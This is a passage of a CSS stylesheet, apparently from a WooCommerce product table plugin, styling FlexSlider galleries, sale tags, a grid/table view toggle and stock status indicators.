    animation: wpt-animated-line 1s linear infinite alternate;
    /* width: 100% !important; */
    /* opacity: 0.4; */
}
  
  /* Safari */
  @-webkit-keyframes wpt-animated-line {
    0% { width: 0%; }
    100% { width: 100%;}
  }
  
  @keyframes wpt-animated-line {
    0% { width: 0%; }
    100% { width: 100%;}
  }
td.wpt_toggle_description>.item_inside_cell{
    display: none;
}
/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover {
    outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
.flex-pauseplay span {
    text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
    margin: 0;
    padding: 0;
}
.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}
html[xmlns] .flexslider .slides {
    display: block;
}
* html .flexslider .slides {
    height: 1%;
}
.no-js .flexslider .slides > li:first-child {
    display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
    position: relative;
}
.flexslider .slides {
    zoom: 1;
}
.flexslider .slides img {
    height: auto;
    -moz-user-select: none;
}
.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.wpt_gallery_thumbnails > div > .flex-viewport {
    max-width: 150px;
    margin: 0 auto;
}
.loading .flex-viewport {
    max-height: 300px;
}
@-moz-document url-prefix() {
    .loading .flex-viewport {
        max-height: none;
    }
}
.carousel li {
    margin-right: 5px;
}
.flex-direction-nav {
    display: none;
}
.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}
ul.slides.thumbs-slider {
    margin-top: 5px;
}
.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}
.product_title {
    position: relative;
}
.wpt-pro-tag-on-sale {
    position: absolute;
    right: 0;
    top: 0;
}
/*Discount Percentage */
span.wpt-pro-tag-on-sale {
    display: inline-block;
    padding: 2px;
    border: 1px solid var(--wpt_primary);
    background: var(--wpt_primary);
    color: var(--wpt_white);
    font-weight: bold;
    border-radius: 3px;
}

/***** GRID and TABLE VIEW*********/
.wpt-pr-view-wrapper {
    display: block;
    width: 100%;
    /* background: red; */
    height: 48px;
    clear: both;
}
.wpt-product-view-option {
    display: block;
    float: right;
    background: #78787800;
    padding: 0px 10px;
    border: 1px solid #00000040;
    /* position: absolute; */
    right: 10px;
    top: 10px;
    padding: 8px 6px 3px 6px;
}

.wpt-product-view-option a {
    font-size: 25px;
    color: #8080806b;
    line-height: 20px;
}
a.product-view-btn.selected {
    color: black;
}

.show-additional-row .inside_toggle_description {
    margin-bottom: 5px;
}
tr.stock_status_outofstock td.td_or_cell.no-inner.wpt_stock.color_stock_on:before {
    color: #ff5722;
}

td.td_or_cell.no-inner.wpt_stock.color_stock_on:before {
    content: "•••";
    position: absolute;
    width: 20px;
    height: 20px;
    color: #4caf50;
    font-size: 33px;
}

td.td_or_cell.no-inner.wpt_stock.color_stock_on>* {
    display: none;
}